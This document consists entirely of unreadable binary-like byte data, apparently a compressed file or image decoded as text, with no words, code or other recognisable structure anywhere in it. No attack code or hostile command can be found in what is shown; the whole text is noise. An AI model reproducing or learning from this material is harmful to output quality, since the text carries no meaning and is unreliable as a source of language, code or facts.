�ua��(~?����W�D� ����qTD��,�t-m�IS��	C��>��~Vӛ��iIL��)�SQ���j�7g`TL�f�I�A�8��E#�tU�	ЪU=�K`"�  �$�9DW�� e�̠�[�u�g���INү^��%S	�(����U�l�L�1�D+){I `Yɪ�,�WRj�ϩ!�/�7=���whH� ��嫼���yaC A�Qo.��.��ׄ��NrA-�BP�ԥ����@|䪮^���ݓ_��tjZ�Z��	��9�@;n`O��"b�M��$�!�߆N[������v�B̓H��!��lDX�
h@�u���v�K�M��Ј.]�+��$��Ц,����X�p� �0�Ø5�!��0�m{TU�_mV����b.ل� �&��q��[Q�'eqP�ʏj�����|����cQ��0��/:���Y��c�~�6��1��3f��Z
�3$p�b*Q����d��gMh<����5-�Ո����)�-�7�x��Y@�_C�Zԡ>�� K���ծ��vP�,s�7Q���^�Rށ�<�߳0����A8��@��dUx�SOmRhd
�\hB�~���EJР���=��_��n�L�(���{i��a�l*������9Ӱ5�#�"g��:���B�9�x�kkq�vD	l�E����ӟ#�0�G�܍���xF�4HA�ܖ��է�E���A�A���^�E]j�fĒ�0|����ڝ�h��-h���/�����l�������@�@�Z
��-��
! <S���.An�F���^>a� �;��n S�0�u%��|K��6�����ML�w��m�y�SkAڠ���]�3��V�ֶ|����E���W�HH N��޷�T �W�$��A�M_�@�A$j��Yb���8���[N͛)R�؀L� �U_�XÍ�%\��)�Y9�(��ۨV�m�Y֟��&������B��l <@�1��R�Ո�6Q�1@*�̥EzY	��`@ L@H �	(�Eb���=��N,a�V�%f��� g����@1��$����?�U	�I��a�@�D�]pd��Kԉ�]¦U�qmd��$��@
��A����2Y�o��:4�|�Ě8�{�djQ���W����K@Y�Ô���!P��9Sm!���!�A�*��5H5 b��0�P|%H%"�@lZ��$�p�E�%��ͥ\�'�T�I)����1�L�!f+C���Y�9�M-6&D,�(�@�[� �e�R�~�=lNh����LY�A*�"�!<�P�3(E��:��1��6jM7R�7�c6�����\��]�N(�j���=6�>�]�M]f� �DK.D�Lֆ�Dk�y�G�-W� �q��~����nԉGzU&�m(�I�ZI������$r}^�$�	�B��|L^������P���V�aY1)|��#�CT�P}(U���E4�%:�(��[\��z���#����e�I@��[�@�N"].�]&�_�)�e��,�� �����"�~�"�v�(J�(��X��%�A���cA�!^��&X�IHx����(�V(��!,<��5* ����n�&Y��%U��:
];��;Z`���r&�>�@������	JZtv�	^]�X@.�� ���j�	x|�Qb^v��톨	|��s��o�g&,��zU��F��}�g�=�����l��2����޼�JD^�9�PeS[)h%���� ��GSl�6��U�(�]��HX��V�^�u�T�����+&櫎����%$�%&F��[B�<XJ����L���m+��Q�T�8}�bF�A@�ׄY����$��&���1ۘRPޝN�&��a���0�&u l>�
C6� � ��Y�n ��\%��d` '���|��R��@���f��q֝u�)�A.��i�B�]��a�~�2��� �=X�*� }��.,L�$L]�-�������'�	hM�a��G~T�^�Q�H()�����G�ZkO�y��l��X�Z�D-i�3����U�"�I �л��"ή6|%4, �k+૾�(����(�
�����k��M��E���5Q_�6܉��a�`r��p�rlR=Ė�b��5}�LȂAy��(H�.���$�I#�I8D�AR`�ߜ.1  ��;��3�)8v�& ,�
�\Ӳ#]<�pN��Nm)���ID*�p-l�F�t�#�u�k���NZ|�Bk��䂮�.I�.�m�mz:L�p�� +�zn}�'~&�����2��ԝ�/���~��@hy��0Un�b����o�v�4a�<���.T6�X��>�U�nzh�B�H��0�CYo�̋B��Z���/�"/��M-o]_��e_J��e�p ����������]}���oA�BAT�Dx\�'@�T�&p�>M��NBZV% ��B!�PR��2���CGCA�3���&mO35s
� &m�pVp�Q�aa0g��Cj�K��p�ؒg� p�u~ ����¼!�$�t��F�jL�m�2��-o@q=ӧ1B��B�*ZC{W��$dA��W=�=��x��0A���$�� v���܄'��G�.���p�����.�ju�P]�B��O����(	�qO;@3pȹ��Ƹ� �e�>5!�!�%"����$��I����(j��f2�hrL;A'#��f�a�5CŢ<xo��c"*C�-�͋�^��NA��I������BW5�03����E!��,��,�0�2(p5g�fw���#��\�t�h{��'b!�)���`��:�s?j�	[gdL��`��n�t��3p�*~��~��B|z�*47��.��.?� %��� �Eg��A&�d��?9W���0�4J��^��B� ��j7��   �����kP��P�� �Q��`���Hh T/��ΨT_u���oG�S8�o�"o[:�#[��u�R�h���w�}r�l����,�X,\�Ÿ){	%�ɃCWג�)�D���'������oj���s̜C;�*o��a6g3�fg6
�@1�@-�:����W �Q���-B]Hjlw�l�
c�d$ݨr�j�o�j������BCk&���/|���r�'�&�s+s#��h��X�(삳��3�I�t�Rk1��Nbk>����!��I�6��&#@�
LA��lH/)P��8���9���])��qX^��:5�/{ZҀTOxT;�
<8�b��s�(	X����8��8���Ħ5�m4�@5��8����,�������L���5,n�-��`�l��
̸nj�=�����o6@6X����U��c��V�Y������h��a}8�s<V֚yvf�n���dF�9���w�z��s�����I�p���\a�w��?����RWt�Mbw�k�q_B�M���a޿���W�y���v��"e�4MK����!hA�I��!��z�ʽ��q�x�@׈TT��+{�� ���K��G��bu�rxW����Xr&��� ��;+���z�(#�i#�A5��/&ϼ;���%o_���\k�Sq���}�i��d����DL�@Y!������;Y�\v4ײ4c|�T	LA-�٘���b��Sc�
�ڊ��қߒf�y�>�d�<Ջ��9�6��sWl��g4L�_�ML��97�D�b  �	*��a�����+H�C�y!��H	j@�d�%ǩ<��Ȕ(iҼ`�6�.C�9.�NA�6=�e���N�h� �1�4`cH���PhM�J4ab�+{-ٴf�V&�mX'�ʆ56*1gǎ����D�V�.Xb�O�,l�`ȇ��as�=C�v^$��T\IS}��+tD����Zb��66,m3È�doL&���K�@��Ҕ�H~�At��?O՜��f�ٶ��@��)Ap6j~���H�4[���/�-yƎ ��{�A/'��� �9��>X�A|���.L� ���p�:�Є���T�H����p��� ��t�Q��|��7,2F1�t$Ge�)$�JZJ�?l�r")���J���ȊN�5��ҞC&j$$��ˆ���8�"7��<���L39�d�t$邙X�'A
m	��]�Q�$�/Q&QR�>/��=+<����> Z��4ӌ��V�ZkXe���-Ĳ����-�ٕ-l�l��$Y���1-�5�hH��Ռ�l��l+QH�T��P��5�Ģ�V�mW�R�t�;�uX��6�s�_������c���ம�sB�?!嗈����üC60s�2աC�-�
g���s�@�q��m�PBV\ G��`��;�C^@��QLQE<�"F>@ �'%����rH1�8�k�)�d�4/���6�|�J]�҇.��>�*s�4ER!�;�\n�?|!�����M��4@U��KC0	&�|�	('k����s
�$J�ΩQR>�sS �@�SG@�m(`)�\�^���W}��Vyg��s�y+������F�v��}���AYj���Y-���!����¸L�=Vؖ��D�ִ�����7^���jӟ��reaG��.�@� P�8�������Y�5�î��:Nx�$(��0��%��	�0��\b(���Ș��p�,�� ���8Cf3��s� V���C�4��"CG��>��4�9�ES��� 5i�kI����PY�@ ��q,�s�R�8$�7,y�)q��ۦ��Qoq�cR԰��N�#� w�G(nqaS�(B��Yar"���@)R 
���IJ6y�5~�s���%/7��D'CaQ^b�4"S�Z�``ܮ[�c����ox�ۋ�� ����y�D7�`A��
�;����=̴�s��9oZ�|����-Tyk+Y��R#?�M�.���z��Vi 	�:����K
���U����t�?�<i�+6�1&&� �<h;	�NوI�ℇ������Đ�d�_�"f�gz3��
S�84%�`D&R������P�
�`ƭqm��h1���1IJ:���I�4eK^�F42�@�Bvě
`���6`GkR�D9W�%ΐn�k!�t����q���(yRz�%^�d���E�dG���d/�B�r���IRЊ������h>ӕ�͢+�f]~�a�r�A&�
��xŢ�*�"sg��[̧d�{�Mn+�|��L9E�n�F\�%W�`����]��KÌ0�:�(�����yځ`|�^y�F:cP��$�Y��(��G=�豒�T:�J��2@1MMSS��A�h���!�h@�@Ҕ��:�h�(�����A<�Y�dT�H����a��j��E�l�X]��P�A)\�К�"OʭQԎR`׺�u	���
��D�i���8ȣ"�!���E�M��&���%BW6唂(B �D���V�.֠6����u��j'���0exG
Y��d g	&Z�����>0�>K�"X�i���|�$'��羨|K���jbA������'@�G�QA�']���	ܗY�З�����1 K"c��GUgY)��<썓�t��� ���������DB3�7�#��KkZb�#>h��O��i,U�
�`4��c����hcے�|1�]Z��T��W�Q���(�幝�
)��;�4�<u�N}l&:�'H�pu�+�Iƾ��L��(%���h�)=��`0(�[���h�E�d���Ã��С�_U;ނ^4������ֳ��^�bК��<~��D�4�^��g�U�1�笹����ڝiz��k�U�q�-Oh�X����m��N:��F��z�N� C!)N�� �	m�в�7�a� G����c��ƽ�]��`� �h�$�h�$z��L�b� �VC@�1�b������X$ t<I��El��Ё?�`��<�(�䎠�
��7�@�Ƭ���o"i˖�����}�̈��H���u\�	����Ks2i�"�͚���jS�_� ߾γ>���i�x]t �f �z	�I펇
��a�`�A;v����Z!Z�)0� �A�r�Ͱ8��k�o2C��i3j��J#�@c�k^���@�/�����9X� v�>���`�g:��SJB�4j'��6諎�BF��O�9.��f������p�
���
�C~j��J�P,TFTl�aE��r��,����2.��`�R 	� ��QƥB|`	d����d���L �
��B��do�
�۴��Z���ĀH�O �>�oX�@A��_𒖎Q&˱܌ 1�rP�n7�K� *`ᇰg�i* 5��8�5"`#�"�0��	SF��w�'e�!`z�-�� ���xKt ���s'�����G֨��0\r�(�I���FϾ�M���
�*��)	��Dϡѽ{@�N�t|��6˔HH	�d�@�
:a���NQ�P����D������B�hEn�����@`�`E �
xl���z�����q
�A'/�'�
���cn��&�¤��$��h�D!d �$�����
qV0".�E�"2b/����83,N��'�A���$N�'�j��D��h`A,c4��(O##ca#9�#W%$W�UJ2e��eRR%mAX=	�զ��%�� �3��@�a��{`͚�+
�ϩ��EF��e���*1� �*K����w������+5���c6�=TA(�˔���*&Pp�����E�r����.�OG}�
�2h<,�RĚ�D 3j,���߄ � 1��rj��
r�J��p���3?��6�Ȗ T��$NF4�b�fN���*�N�@$�.��ȔOs3N��������h�R'"E��3�N����se9K%��!�ƀ:��5�ºĎ;OC�<��#�s]Ɠ�|�x�����=�sz��
�A�0��2w��` �J�a?.� J����1TT�U��+�r;)`�K���qB�)B�G�A�r���۫7�9�CHGS�O��u�>�b� �A�N椎A �Ch4��p�A�a��������h��/�����H��P ��I�0����f�~ bd �4'K�h��U'�a��J)TM�_٦M�T53nn�'&)�����J��j#geaP��jv	l��L�Pt�#�$�vR%���%������[s���ʎ��Tg	���F2�Z�-��Eyf�V�c�ah���Y,�e���F 
D��i.���#@X���R3��֪��0R~�5��5V[W%���B\B��,,�`��[�]= 	4+�@�DQ�'�O� �`���P��m`��6�7p�aSqA~�K������J������oŚT��/��U�d�fD� Ƕ4'e��ePF�m6��!' !�T.Q�����op�J��NBPrv�I��
M�$��6��acF�P�gH��`Z ��͊���8'9�R�
��L7���!���>�Z�en��\Z�	��xD�oS.�0z����"!��6M&'��X� ǖ,�aA`} >�q�`��2T�k�@_A*�}�Pu������evõ�*t,��w�uٕ��퐩#D����9C�����#�C �:!z�A�u8�C@a{��s�{I/�ȧ��b�r�N,0��Ӗ*��}��D�dM�~�!, ����d�&�H�Hs)N@�����"���SbB&6�i��h���T05�j!�L<8j=��p�"��0����zb�xk݀k��t�8�YRI�G8�r��D��Lp��̸$ T	�Z�b��~�Έ����,nc/$MV��Udv�X�
w�z�� �>�p���� �V� �*,��>�X��̐���8@��3�Z��4���W:ʅ� y��0�e*�X��!Q+�Z��Ǫ��0&E�u'�M��!s���`���ڡBAPO�{���0�G�HA,��f��4lTl�ňJd�2�X���R�5 x%�� �ٙ�@v:���
:J�~��"��V��ʮ �N	�e3�|N!̹�=�A.�d����Pmz��`���!!lr���ΜN��yl%�̌���%V	o�v���5}�:�#��������{��no;�,�C=k���`��W=��nΥ_� �X� T�li[=������sH
@�ӧ@���t����a7|�~ �]�˩õv��\q^xW�ă� 9�J�x�5F�e�<�@A�ٚP���z``����v���;/��b�W��� Ià
��ŜTE����~Ir�q�#"ɟ�9�~�4�pt��� ���#9�j��̚���6OϪ��P�Y�=8h��p�0� �L�qA��re@�:�}��Nt:�˽�R@�����4�` _�C� 
�+2��u�T�� ]�x�P��aTf��",Z��b=+�W@W�b@�d ��{�'w	Z�~pA�*�{nI����`@H&� ���T�ܨ�bDa�_]�C���[�����ܹ�]a�\r�x�SN<��Or~c��LJ�a?`V�^J�ހ���v������^�|�*c1@}��HT�e�@�TE��&�M֘sHj[�~B��&��ƙ������?���d!.!Ob%)4߼���}�6�|�������!�Z���גҦ��(�������|��@@> � T���}�I�Z���ܧ���P��`�$]E
��B!�t��;W���`��p琎�
�,_0ȴrPd�AhA8�R��i2���kT=�=����5h�fx��"A��*���������z��&|�r��RT�ԃ��� 5�:E���g6`e���W���?�vGL���*v|c��.�3����I�w���m@��(��6%J� "�	I*T�P� �� � )Z	��Eƌ :���@
U�h<�1$H+Y�|��.$D�d}���E��.��K�4��x���?5�t
�#R!H��i5�֫�TU��+���vR�J��-l�Bi��]�P�����h�P���`�D�C!3Sp�b��	���d�3C;V���TD8�r��d��s` ��-R>�	,�aC6�,�Vc�?�Y�ު���/9���-� XRN7�@��Rbp	0�W�?�����1�W0�'ƌh�Xطo��'�҆S��*��Zs���3_��Q� �6H���"H �ƀ�D��D]y5b��1�!u!��	��#�9�0C�3��C�2�8P4
��PD�TB�P�F~�d\�1�QfPKkPy%�Zf0�	&@ �?`L(X�GU �n�&?��>u�	f-��3�#���U	jՇE4�H&4r��D��A�n�'!n0QE>a��K ���@n��-��Q���Ec܄�M���S
�fR�H�
�.�duN7�NY�U�]YuA�w��U]d��B+��0_o�%�t�4� N��WxmY �`����c�GA|�P���%�i��;�0���Z��eDƴ�l�,���Ğ�f�/-G�qK,�\s�� �tCnā7�QÈ��ц"�Yp^�8��^��V��j��a��Œa�F``}��̂&��N[v�Nw�ف@k� V �ͥ�B��%��h�*�H�^�r1����P�j
�[��*�7�� ��Rg�[^��TN�O�?������xn����t~a'�a>��v�p�����*i��,A��i���v���S�^"ܩ���h���\����Ť�.��#M'�TQ!�M6��G64����qױ�'�~ZӦ�@V ��Z�m�C��WQ�����6H�����(�6�Zaֳ���=%@�f�P j�BFg��c`F`����:���b��-6dB� 0 B�t3�88щ�pzر�q,�M�Ȟ�14���9�"t0�B\�/�Y�V03Ø�f���������gB��0D��I�i
����G5ҁ����\�]+����C��� Q�@Ե@~�E��� ���,���38 h�i����>)$P������(KV�R��Ǒ�Lj�%�P'4hNJ�Ӝ�4��t��
%��>J"i�%�H����_dA��'&�H�Vb+�R%9Iń�p�UY�UM^�rj�W !N ��  y�KRTB0��!K�aA�
E"�e��iC������O	bp/����`	\FÐ:�0�z�y��X�A� u��v5"�L&ѱ��i#�^
[�� �mJ�� y�y�ż�1�t�c!֫�#�V �dڹ�0�!� n8��3�(``��I�j4t/��N���� �%iF_ !�#�ll����:��[(����BrM�� �4H�����&n4#e ���Pc �hF�$�DI����H�E p�J/UIq��e  �!���@��K��iN��/u�T�@A��;��*��!!���8�@��]VD� Q&@�:dJ���B�+����{o=��\�'����WN� vMYB#��U����⡻���<ֲ$\�g=t�! �h8VD-�<�[Z1�{9Af(H��U���\�I��P �$� 0�.�&��9f
B$˴G�ـ,�zdc8 �Q�P8(5$O�!p���0O�c�> ��aЎ 3/3�`�l)�Y�*y�hi��]�Z�kȃ@(�%��a ��0�_�1���5�m��Cij(�`!uTlR��D����=H]HRc�C(��I�,,�!��igp��j�?�P�'e�P
�Kb�r;��v�^���$��T��ŨB.~�\4<���S�,�3���<&v)�(t��ш$�8�w[�D��fC:�
z��TK����a����ʄj�Y��� ���J`�1"|��K�R��?��t� Ä���keY�U���_>j�* ��HN4�rq�8(fqF�ZYp�|i�HW��!|u�y�"��g2����cJ*�_�'0�6Z8e��?|����;/��D���[�}:h��ގ�C;l��W) ��`(���i���H��ϔ��W���pB;o0L#ː�_+�KÍ��O�?Xc$�Ӥ?�7�H{�z��G�"�"�72��2n=@�Z�:`@<Y���|J��R	%eNK&h�!�&jw������\_#
��M0�0Lr���{�ο�F�P%JhyW�l��Sg:S,����?���p����;)�C�;��j7v!3n�S w�6a?�a]C�pE
j�U+�U� �"c'6�rw��
?A�1Q�?Qb 0��D�R���/�/� z�d��z`N(NhSh��4�0L��� �Ncf�Cb(Uk'fqD> Uj�*�ڑ2�pW_�
@Vtg�p�.��`�� c0
^�(�
�*�V=�0
������  J�W��y�XiQ5��	��i�E}�*��"!d�H���T;ф
���@k����	�wWD$�8�X[��7B2ܦ[̦|Z&�#9h"�����lǗ��&~pC1:�V]�C~إj��(ˤn�n�br�26�$��d��_���`��o<��ȏكNj8`�q/�=_�`n�'Ĕ�P `<�Ca�TPZ�,��G{�G�6���aPq"03\m�bD6'q6� �@$v0��� A�cA�W0�t\p/d � 2USMy�� ����`��W�
�� 	@ue5�]���avb�NgWh�O�?71wkv{�:PAt�c~�7�8�
���� :w�0	��' ��x��s�(����hH���ș{��U���T߀�P��J�Y�s)��Y�z��"��s�#�t�����Z�Q�Ĩ��(JM,��Č��8�&i"b`x '�g}��l��8u9(�X��$0n֕�!j��~�$	�؎�9�`!o,?��! ��o'�#0�.�;d%`�Dp/�(��p�S�ja���e�q
�0�T�00� s�i�S�:z�ƴ����C"*�6�'m%�:�~@,0p��YPD0��1 mdP0sc��P6�  	Q`���B� �0� U�	�[٥[
�	0
\��[���k�0I�	^X�/�TrAvg����1$kֆ�2C2kw9�v�IK�B�f4� 
`��Y,�����c�w]I�� �c�
i0	5��� � �����4�!��I#������	*e��HH.«@�Y�z��|r���2wSZ�W` �GJ�E��t��p|��'�ٜ��8Ј.�ym~����8�`��mp"Ԑ^J]�7( Z�TM�]�F�F^�X���|")�y=� �;��*��
�N�O?+H"+��
�(�U�k2<��X��b]��>�bMT�	bs�G��D�R�ѡ:��A�@	�N���%�4���� 0��.h�j� �����J)eP��f*�3�b;�e�	3q��� pZA�1�ei9vpʖ_v�v��fq�*WC'E5�*,��U� ����s�0����P��*��N�`��� �����F���F�
��ioC#�H�	D��4H��"�+H�H�r���IE��Z��� �'�pI�!�)���7�*J��h��%�P%˨8��39�Ս�Y�Q����u\a�(`oa,3Lgp��YY��~(�~�Wۥn�W���:��)Ҡ�Y�q��&���u��+�"P0=BrOS*�(D�+�����)1��GA��:���Lh6�pH�Z�P,��03�A,ڢ��f\�7s/K$n�R4+cL�!5,J�U1y/��ϒ�N���0 0	]��aƻ0 i��j+����`�|i�Α<`ffX�b�U{;
�ڧr1"�p -�U��Ԑ��d����
�Pp}�h

�0��0pYh��ǃ%UyUƪ����W�F�:G�T�UG��e6/Ҟ��_H�
/�T��Jk"�^�p�f���@c�+]�:��Y�F�ZB��v|��%ܫ;���@ ����j�Է\��c&�,Ѐ,3��r*������:�5�V~�L
�0��4)�]$�����v�`���(�b�6�$+��B`7�
�ƽ0@p�s�MP�#��zn�]������Q�'V�l�G4j*�1PRK�b4�*H.����`r�Nzw.�B�n'��Е[9�	���^��_�	b= 	��31�$w��(�H��e�1�vp9Y0�m*����.��{,0��3e  ��:Wh30�^�G�
�Zh����0��#��}��G#��ʦ�W��ʪ��32��)갵[[k����
� ���B��I8kS7GI��4|Fx�,C��	��*8؛��Wխ[��0w ��mb�V��&�w�Q 9-0m2�^E��h��)#H^��n�ʯ���Tqa���V�:KP��+��<p��	�p�"��@��(+���+�����p,�!>vL�%n�&���Ƒ,�]��P��"���7� @!�����M�"�a�T��1�s���b@�C�ts(�*kM��YM��e��k�^�a��c��7
�v	��D<s
Uf�1�@�|�6,sD���fAR-��a|�ȉe�G�;f ��w�����N�١�ٺLǀ�`�� �ii����:z����'�ۣ�ۯ��0ܢ�#���{�f�1$�=���.|S��}�\��˨[�9 ���\p�d�ܨ��<��=�P�(�5"�bPg���� � 6�|PǢ�0��kF����R�
�׳Apq9�N+��� l7D �&��$,�'M�.�����:;A;@ ��]a�!4^'2��$f��s^� 5�.�A؊1�*��a @Il�atA��� $��`qL���^`�]L^��]�a=��C�Z��T��[�<4�w�Trږ���1�Jq4���q�6�.���pdkFn�
�I� 
�!���'І`��m�YTѠ[ %h�hڪ����ڤE��.�K���ڠ� ����� 4�H� �+�N��|�	D�\ؼ���%�l'ͧݿ�w�cψ���Btp2��@ 2&�6G�����X1���)�~��a�F(�LV���[D�<N�Ka�ﮏ�4���j�*k6K��,'�=U�`��L1���D�� �� �
�a�� �L�p���C-E\$��@F��B4�rܡ�'��!��RE��b
�X�S'U����Ua�P
C9�A��+�V��٢U�!4|��s�V�(Q8��"�Q�Dn4���I5��e�Rf��I^0�����|���xءuD^���0!�� ?����BM$���b�έlTN�X�sX�',RDYd1���lڳ�ZCJAT$�M{�("�ee�j�P���dK�O�}&�Zv)ݱs�>�X�d��?cGG������&_~����	x�~����Q��e� �����(8��A	'D@�*T���	�� �	j!ф?4aD\ ���`r�"�7Z�@�P��0���0P�� `p�� �U���"'5z�,�T���%�d)�[R i#I9�U��(-�$QA�f�c�� �T�d2��D(�N���$̭CL�Hz`�&����*���*$��:XB�)aH ��<[�!S!B5"7��R-W�$�%l$	�3Sr��Ebz'�@'�Q�M(h�A5׊ba)ctЁ�=�������0�
�Y�̘�q�zU-[�j�?���2��k����K��pK�MXZ,1>ڳ��@0���13���Ӱ�8�̱�m@ ��y���t�!�na��sjy�9�q�Q�
�9�q�]�(�y~qb�P�Hf��1����v�&ϻs�)�<���=�޳k���/0l��c���q���d_���*�0n3�ú��E�o���Cp��A�F��~��Bo����$�n���QG����X�-U�jCK5�(L[9BKtJT�%.v�T���;�1��@/i�'if Q����S8]�%F���1zX��z�t���)�Q�U��OMU ���5���c�$0=Z���u��`���Պ��#7�H��F)T۴�Pk��$`�<��P@&�_���:X�	zj���$�M��fS�b�4��1��cq��I,b>���&��B(&��{*�����'Q��ƴ��,;�H�{�`��%�53bV)�i 	�ȂؤQ4(��H�#���4�]�˨�՘�G��я|t��!�n�t �D`Ǩ)e>q�[$�p�m�E�Q�N�"��p?���8�D&�C%�(� @�UJ�F:��έ.I�+����K�d��D�\W�������i�ЧÌ	� �S4�	Mc�n�� �tD�i �S�A���_,QZP�F��68JT�Rאr��*"�"V�Zg.���~RZ�vH���9�q.� &�LB��-�%�1�J	Rp1��qC�(Y����d\�!-_����*zj�լ֑
�b��@#�PLu�_:��cvp�i�G���,��wD�v0 ��d�`�вVj���fq"d�1��c8�	�9�`F�8�Y�
Í�����xg{��xȲyc�Z;[$�!���=����� ���df-t���mo�T���`����C�J�>��q(���$$V��	���9�^��~��Π?\�2�RR]Z�:��Ҙл�iP;5�N�z�f/z<�uwO���	���XB7*5A���{=���Qݩ���SB�z�/"� �,�5B���x]*�ĐG��H�`	J��V� *OY`�%R��+[�
q�_e�H`���a3!-�`�|��t%�U�MOG�J	JXGLɇݠ�G���d�Xv�/ �'&�\l�k̪�t���"C,�`�7�A�=��l���恀��7dt DQװʵ��o�k^��ױ�ِ� �a�5B���B2���2�>[��e�<i
Ehn-� ��"i����hK[���H�e��d+[����p�63����2tH�A�T�/}�aڧ���\b��Z�b����6{�[��wסMυ��2!��	aԔ�7N�׾!h�%�P���/1 �/=홪���Rn�C l��W��@!LA-`�Z�p�E-C��+�hV@�2���P��S
�s\���5��g�j��P1�{�v{������`�����;�D0�7���0d`�ج���p�lf#�OD��u���5�fd��`�,��
p@*f� �����s_�J��A���~��V��@�l� ��=H���-M�	���<������D?".OSJ��Crum�ӈ�s������W �Ei��-&Id��ހ+�������ss��i�ҷӔ�:!y��� ����=��e��~~v��x��!�S�8�O��x�.�G��`����|���@����DM����%�� U1V�O���U"&� 6y��Jx= h9�3�#*���k�BȞ4a9(�9��p��Y��V���B:;�C�|x�D�;�����K�[ ����3BAc;h���B��#i ��+G�;�ZB��,�p@TX,Eʻɚ������.��q���,NR<���"��J-T�	  ���9V��UҼVb(	=�!p@��>`��A��#Db��X�-�&:1>��Щ�
2j�F���N�J9/�H/ (�Kx/X �B�	%Y���S�=��ܯxEy� �s��x�W�&		A	�(�ӂ�0j9���
��(�ؠ��{�)�([?��&��@�P�73��;�1���A	�C�[(۹�r�#+*g�9��&u4�ϰG�1������Vp��0��kH�-0|�B�,��� �9����P�@;0ێf�H��Ȏ��k8�$�A���[�ӻp �ÏNhE�c�B.�B���/��@@��$N5�5�C���!��*�9̼:<�@D��<L�jG��1��փ=h;!��ȂG\�?!2o�JH�D��݁&��<%���*7�%��[7��u{>�dE۩>�ۯ��E&���˷�3��2�B� ` c��:�dTFҰ|P 3ЍE�����F�S̓?���'ml �/)��Y	���t�͈�J�Ì=y7�X� �d����%�"��=Е�0��)#\�H�a�$p�݈�I0�݀���h�+<�K�!���H���%�#�l���h@I(������II�ɚ���b.�P�$�CCQB-!X�:J�:� q���ҩ��Q ��C�,*1���5��JW9˭�1:a����j�^x�^zĜ�%��6�&��D9/���gk�10�*��竮q؀���U�����M �X|E�sVi�+�?��ɜ�Ҡ�c�̮����Ԁ��
�d� ��
r� ��Ԝ�.�7>�1/��XS	DH��[K�&��=2�H��!M������F錀c�
)�X�����$�����A9�+h#����:A���l�.��lA��ϒTa �����Og��e�=�����-���a���I���PR�<��C������6 �PX3�����zʹ`��J���Q{���#�㲶f;�m����lDL�D�+Q@;Wcڥ��hҽ���ҋ�*-����S�>z���Eo�����]���L08Ӈb�!���T1Q�����XX�h�P�-�F뿢�>)���x���![������q�x%*O��<J�(KN
��ӑ����R
Jn��� �P�bm4�L�9�3ؘ3�+�ZO�L\�U��U"�:�,�`��:I��*<����D��m2h͞���j5��m�\�������СD�&på4�"(ׄ3�mW��?1��psQ�B|.�T�$�]*	'�-��ؖ���]��p�!z���!�H�&�H����J��P�j'��Ŧ��>X�R�����qYڷ�����S���myY4����Q��:�Y��a,�=�����H`.U���g8`Գ�w����Zw'���\���A��q.ۍ�@`y��X[��0��p�<�d'(1O�c�4` [�� TO���=��,�,�?R*(V�ӻ-PV �ܧy����3P��4ͽ$M�Q���P���rm��[��g��<tM���\������[$���2����i�~�"��è��q�&1/���&�����(݄@Q��ō-L��X�p YZ�Q��y�S�ѕ�MY�ȗ� 7� �J�)�_9�e�`(�cJ_�-�>�?>:)�����'^꩟�8>21�Pƹ�r�_xX�`%2�(8�@����@�賸%+��a�OQp�XP��X �[����H��5b�4�(�@0֗Tbȝ�B�h�ܛ��k��O��N������ؚ97�.r]��M�[Hf-�<�]j.=�:�;�cb���p,,�GXH4^���Q��2GՒv"�3(>N�+j�ٶTt>h>�3�`!��X+�����`�[|�{��ۧ��1"q03jG���_c��ZV �Midk��8��
	s�&�.}Z���c&ZRh�ah_�9��9�\�Pi�Z�4Y�jI{_�rgp���
� ��O��3�s�*s6 �fB@ꄰ��9�+0p��������\}O{A�>b'D4����D��<H�h����b���IӅ��m�h�:�NC<QS��=5�6c3'�#k3�6���ƌ�&ɩ�ށ3q�ݽ׮��؈;qؘ:�'d�d�ή���\��m��v7�^䧆�� M�R���YtH��mWk�����`d�a��b���Ln��H��|/�K���(�e���Z���_+,�~�����N2�=����	D�	�d��Q��c�+ȍP�G�A�
��j0��� ���7��Z���v�<����m���<�;g@�'TD���ܾtn.����~�k5t�z��6-V�
U���Ac�~��a�;4i��h"O:�oݵ�C4h�^�^R��ڂe�kt�&�"8�o��^d&Y�p+M�T����]w5]z_�PW[e��Ϡ��Y�F?�L48�ʙ�B-)�d`�R_3���k�y1��Q"��2@�˕<p���q� �iۉ2,_۳;g o����pm�q#6�a0sbPs|�A��A�7w�D����DR�����5x�>���V��AoCWy)�Ҋ<�UJH�ys��Ԓ $��V)��E*�� ru����=!CpQ�ZT����&��.�ҡWW�X�^�U�Ю��<�!���/̳��B��w�]���y�=����ٝ��^�q$�
̤�GN�90�q�(�D`.-�ws�͟�`j~��`w")
&���r�wQЍ�9� KPi�Ӣ���7�(�A�����327��U�=;�.B�P �ף��x��sTIe@���sgP��fnhJ��ywo��ƤеV��VQc��G?�^�[�p�E.i���]#u�����O�c�r���>qp�Y�!�8aE �K�^D�B ��>�!q"��u-��ic�"mT@�H1�HN��Q@eʖ,O�Y)3&�0��j���x��ќ!.���6Na��QQ�"�T-�(Qb��^�� vł��|@0��W�]��(t�MI�t&��S�O���R*Z������L,�h�"�!y2�ʒ��m��wa����3g6��	�J�B	E(䔢�z6��:n�έ;�1:�����e`8�k ��X��ɝC_.E�tkȘ+��l������;~����ɗ���:x�"-c�^X��G�R�WC�!��6��5�B �@��	^�>� ?`������@8ҡS}�QGuK
E\pa�Փ�/���*3�؀e7R��N&n��*�$�EH�w��d�K��$�l��BQY�A%tIh��`gUTR&A,�e!|6��0 !���R�0����2դ�L ���:���P$���RO��TVi��V]y%[�mрDZjE���z��UnـR�(a�@�U�]	��i]�X�}�*	g>t��7�A�f��&�g`Z�� H%�ipx1�`��F�m�E��n,�Ƃp��1�9 �1�E��1�J�N�ս;�3����w�ዞ��=��3���L|�B�3��WM}襐B �q���(2hra�O1H�Z���$$U#R*��������3�T���jY/D��d�>tШ���i��*��F#�����zP�h��B�~9D���y��g�&�¦i'�u���Iyv���m{P�+Y �O'l���B��gR�ޔB�R��hVYq��4�r�CD4di�[E.&�$0� �'� 蘈>��{��!��J
2��X��e+��<Y.j��������a[Mᬵ�V��WĢm��[_}��1.�zk�ǐ�n2�ʳ.u�OLt��ݾ��[�{ˆ��3�?��:p��OyJd,δ	Y_�Z�|0�+�!�E�0�1?\��P>.4�^��"tJ��r��3�(e("�ZD���F4�dv �B��G:��*A��LB��#���
�Q���6��])�V�i�ĵ�,p3a�>b��I*s��6���%y����'���-�
�#�A$��#���V��q-d�������!Ѹ] �t�,$E���.u��'��I�مiE	�x����
1D��л #b���
Q�\kbDP�?�)�=zӓ��i��A8�*�s�1)(���C�4��>c�+~�����M���_�CEa�m�a5`S� 5�knjH��	B�C�j1
mpEA� =��d[�������ـ]�J�p�6��P8"U��g=R�Bu�|bIKӉԢԣu�TKl"�X5*ZqJY��H� 6���e;[�bT�INl#��F�Z�&Rm�~"���o�
